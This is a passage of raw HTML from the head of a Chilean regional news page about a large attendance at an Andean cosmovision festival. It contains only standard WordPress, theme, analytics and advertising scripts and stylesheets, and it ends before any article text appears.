

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/
body_size: 56948
content:
<!doctype html >
<html lang="es"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8" />
    <title>Histórico Show en el Desierto ! Ariqueños Asistieron en Masa al “Festival de la Cosmovisión Andina” en Las Presencias Tutelares | Arica al día</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.aricaldia.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Feed" href="https://www.aricaldia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Feed de los comentarios" href="https://www.aricaldia.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arica al día &raquo; Comentario Histórico Show en el Desierto ! Ariqueños Asistieron en Masa al “Festival de la Cosmovisión Andina” en Las Presencias Tutelares del feed" href="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aricaldia.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='posts-front-css-css' href='https://www.aricaldia.cl/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments-posts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pages-front-css-css' href='https://www.aricaldia.cl/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments-pages.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aricaldia.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600%7COswald%3A600%2C700%2C500%2C400%7CMontserrat%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.aricaldia.cl/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.4.7" id="adning_dummy_advertising-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBCLVQQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aricaldia.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCLVQQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aricaldia.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aricaldia.cl/wp-json/wp/v2/posts/14181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aricaldia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/" />
<link rel='shortlink' href='https://www.aricaldia.cl/?p=14181' />
<link rel="alternate" type="application/json+oembed" href="https://www.aricaldia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aricaldia.cl%2Fhistorico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aricaldia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aricaldia.cl%2Fhistorico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Lista de tags para el sitio AricaAlDia, Formato "Asynchronous One Call (Ajax One Call)" -->


<!-- Página : ros -->

<script type="application/javascript" src="https://ced.sascdn.com/tag/3981/smart.js" async></script>
<script type="text/javascript" src="https://tagmanager.smartadserver.com/3981/567655/smart.prebid.js" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(function() {
        sas.setup({ networkid: 3981, domain: "https://www15.smartadserver.com", async: true, renderMode: 2 });
    });
    sas.cmd.push(function() {
        sas.call("onecall", {
            siteId: 567655,
            pageId: 1721684,
            formats: [
                 { id: 99069, tagId: "300x250-A" }
,{ id: 99072, tagId: "300x250-B" }
,{ id: 99073, tagId: "728x90" }
,{ id: 99074 }
,{ id: 99084 }
,{ id: 99268, tagId: "320x100" }
,{ id: 99435, tagId: "Inread" }
            ],
            target: ''
        });
    });
</script>

<!-- Tag Cookies Teads -->

<script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = "PUB_24667";
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script>
<script async src="https://a.teads.tv/analytics/tag.js"></script><!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="111739939871"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="es_CL" />
<meta property="og:locale:alternate" content="es_CL" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.aricaldia.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.aricaldia.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ef8d37";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="27ae8e9dab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
